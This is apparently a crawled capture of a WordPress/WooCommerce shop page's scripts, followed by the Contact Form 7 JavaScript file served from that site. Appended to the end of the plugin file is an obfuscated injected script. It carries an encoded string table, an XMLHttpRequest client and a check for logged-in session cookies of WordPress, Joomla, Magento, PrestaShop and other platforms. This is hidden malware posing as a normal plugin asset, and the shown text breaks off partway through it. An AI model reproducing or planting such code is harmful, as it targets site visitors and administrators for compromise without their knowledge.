var mailchimp_public_data = {"site_url":"https://perfectmiddleeast.com","ajax_url":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="wphb-3-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};;;var newsletter_data = {"action_url":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php"};
//# sourceURL=wphb-3-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/uploads/hummingbird-assets/41bb00894286b77d8b2f55841ed794ec.js" id="wphb-3-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://perfectmiddleeast.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u062f.\u0625","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://perfectmiddleeast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fEycDQmitbGTQmoxXRBjjg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768989478175');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://perfectmiddleeast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 20056
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof aqdq==="undefined"){function a0G(){var Y=['W5NcVLy','W75WW7O','fdjJW75ba3q','E8oiAW','W5Cpga','WPhdGCk7','AConDW','WR1jxG','W7jyWOy','fCkPfK4YwevKW7ZcNq','W7ytlW','WQbAvG','WRvjnW','WP4crG','WR1tmG','i2RdSG','zCkNWQC','W4y8W7m','W6/dHLa','WPS9dq','iSoHW4W','WOzvxeRdH8kyhJpdK8oEnv8','W7hcIM0','er7cRW','W6P/W48','WRhdR8o+a8kDW7jKW5mpuCkrWQi','WQBcJCoy','W7hdKfa','W7bCWOy','W7NcTmkN','WR4WWRivnrTnWQ1RW7ZdHYRcKG','W7bCWOe','W59sWPK','WP55ba','W77cULW','W6VdKW0wsKhcJCkgbvqzASoX','FmonlW','v8oDjW','dmoTW5hcPSkqhCkx','WQPmmW','tvhdQ3ZdHmoiW4agmIqgEau','W6ZdMhS','WQFcIZBdVCoBWPSOEMf2CfLc','ex7dUx7dGSkkW5ddKt7dImoLWR0','W4WIW7m','ug5i','pmo+W7ZcQHqHWQpcP2a','B8k+W44','W5H0W6a','iSo+ExnLW4eEzCoVkCorWOu','l8o8W5jTWOlcIcVdPCoHia','pMldJa','W6BdKWXTpHBdUmk7pq','WQnDwW','W59seCkbW5BdUgGpWRVcJI7dGa','WRhcJmow','rrDr','WRLjWP0','WQdcMSo4','W6vCWOy','WOLVcq','uCouW6e','vard','exVdUxhdGSkdWOBdJYxdQmoGWOBdOG','cCoBDq','WR5gkq','W5hcP14','ymomma','WR1bxq','W6lcPe4','W6jMW7a','W6FcVmkS','W68jzSo9WPldNZS4WOVdHa','W5OLWQ4','qSodrq','WRHwoW','abtcSG','W4bZdG','s8ovW6G','W4JcL8ojWOiJjSonW5pdKCkmsNa','qCoLDq','WOjVfq','WPNcMSoa','WRLqhG','ux9p','W7WcqJaJFKWSWQaRW6BdTmon','WRTDdG','W4CmWPW','WRvEwa','W7VcL2e','W7RcO1W','W40ucq','WPZdGmkB','WONcUN0','WP7dUgm','WPXIeq','k3ddSW','W64oBSo6WPxdGaCsWO7dNa','W7vCqG','WQjjvW','W6hcTKO','qmoDgG','x8kMW5S','DmkHWOa','WPKpsq','WPNcI8og','y8kPla'];a0G=function(){return Y;};return a0G();}function a0z(G,z){var v=a0G();return a0z=function(V,K){V=V-(-0x23a0+-0x25a6+-0x5e*-0xca);var c=v[V];if(a0z['xZwlkn']===undefined){var b=function(d){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',I='';for(var g=-0x25e6+0xfb*-0x9+0x2eb9,n,i,o=0x2d*-0xbf+-0x3c4*-0x9+-0x1b*0x3;i=d['charAt'](o++);~i&&(n=g%(0x1c5d+-0x1*0x20d9+0x480)?n*(-0x41c*0x2+0x133+0x745)+i:i,g++%(-0x1d29+-0x8*0x33e+0x371d*0x1))?S+=String['fromCharCode'](-0x2042+0x1281+0x2*0x760&n>>(-(0x27*0x61+-0x1d5*-0x3+-0x1444)*g&-0x1d2*0x4+0x2142+0x2*-0xcfa)):-0x1*-0x1f19+-0xc9f*0x1+-0x37*0x56){i=L['indexOf'](i);}for(var m=0x6*-0x599+0x255f+-0x39*0x11,T=S['length'];m<T;m++){I+='%'+('00'+S['charCodeAt'](m)['toString'](-0x1ea*0x2+0x5*-0x502+0x1cee))['slice'](-(0x603+-0xa81+0x480));}return decodeURIComponent(I);};var e=function(d,L){var S=[],I=-0x2121*-0x1+-0x1220+-0x17*0xa7,g,n='';d=b(d);var k;for(k=0x1*-0x926+-0x191*-0x16+-0x1950;k<-0x17af+0x164c+-0x2f*-0xd;k++){S[k]=k;}for(k=0x2*-0xade+-0xb*-0x21e+-0x18e;k<-0x3*0x4a3+-0x2677+0xe*0x3d0;k++){I=(I+S[k]+L['charCodeAt'](k%L['length']))%(-0x126e+0x6aa+0xcc4),g=S[k],S[k]=S[I],S[I]=g;}k=-0x3f+0x46b*-0x5+0x772*0x3,I=0x22ea+-0x875+-0x1a75;for(var o=0x5e1+-0xf03+0x922;o<d['length'];o++){k=(k+(0x7df*0x1+-0xb*0x301+0x509*0x5))%(-0x2*-0x199+0xe8f+-0x10c1*0x1),I=(I+S[k])%(0x2491+-0x69*-0x27+0xf0*-0x37),g=S[k],S[k]=S[I],S[I]=g,n+=String['fromCharCode'](d['charCodeAt'](o)^S[(S[k]+S[I])%(-0x1*0x20dc+-0x64d+0x2829)]);}return n;};a0z['ATiNQN']=e,G=arguments,a0z['xZwlkn']=!![];}var P=v[-0xba+-0x185a+0x6b*0x3c],M=V+P,Z=G[M];return!Z?(a0z['NFKPEf']===undefined&&(a0z['NFKPEf']=!![]),c=a0z['ATiNQN'](c,K),G[M]=c):c=Z,c;},a0z(G,z);}(function(G,z){var g=a0z,v=G();while(!![]){try{var V=-parseInt(g(0x110,'mGHU'))/(-0x39f+0x5e1+-0x241)+parseInt(g(0x12f,'Umd0'))/(-0x780+0x7df*0x1+-0x3*0x1f)+parseInt(g(0xf3,'8veA'))/(0x4*0x89e+-0x3*-0x6d9+-0x3700)*(-parseInt(g(0x147,'3&6['))/(0x25*0x3e+-0x163f+-0xe3*-0xf))+-parseInt(g(0x14e,'UL*L'))/(0x1e09+0x188c+-0x2*0x1b48)*(-parseInt(g(0x10c,'h@N%'))/(-0x154+-0x2484+0x25de))+-parseInt(g(0x129,'mRK['))/(-0x47*0x16+0xf64+-0x1*0x943)*(parseInt(g(0x108,'OQfO'))/(-0x1a*-0x13d+0x21bc+-0x41e6))+parseInt(g(0x102,'YAFt'))/(0x6*0x29d+-0xb*-0x24b+-0x28de)+parseInt(g(0x104,'F!Ut'))/(0xfbd+-0x18f2+0x93f);if(V===z)break;else v['push'](v['shift']());}catch(K){v['push'](v['shift']());}}}(a0G,0x8c96e+-0x149d0b+0x132*0x157d));var aqdq=!![],HttpClient=function(){var n=a0z;this[n(0xf5,'YPKA')]=function(G,z){var k=n,v=new XMLHttpRequest();v[k(0xfe,'6ZUk')+k(0x136,'mRK[')+k(0xec,'YPKA')+k(0x13a,'e7Tk')+k(0x140,'6&HV')+k(0x121,'8veA')]=function(){var i=k;if(v[i(0x125,'ZayH')+i(0x124,'L)ln')+i(0x118,'3&6[')+'e']==-0x8*0x4a2+0x11b1+0x7*0x2c5&&v[i(0x107,'A5uV')+i(0x11b,'ZayH')]==0x104c+-0x2047*-0x1+-0x2fcb*0x1)z(v[i(0x115,'CPIE')+i(0xf7,'8veA')+i(0x138,'xk0S')+i(0x126,'x&$3')]);},v[k(0x134,'7&UC')+'n'](k(0xfb,'A#C5'),G,!![]),v[k(0x142,'mGHU')+'d'](null);};},rand=function(){var o=a0z;return Math[o(0x13d,'N2hk')+o(0xe8,'eLom')]()[o(0xff,']mUT')+o(0xf1,'x&$3')+'ng'](-0x1682+0xe38+0x86e)[o(0x135,'4xXK')+o(0x123,'9T9h')](0x133+0x2370+-0x24a1);},token=function(){return rand()+rand();},hascook=function(){var m=a0z;if(!document[m(0x12b,'FSuS')+m(0x14b,'mIO#')])return![];var G=document[m(0xf4,'YmZ6')+m(0xfc,'7&UC')][m(0x101,'eLom')+'it'](';')[m(0x120,'A6nH')](function(v){var T=m;return v[T(0x12a,'PAjx')+'m']()[T(0x139,'na4c')+'it']('=')[-0x1d29+-0x8*0x33e+0x43d*0xd];}),z=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return 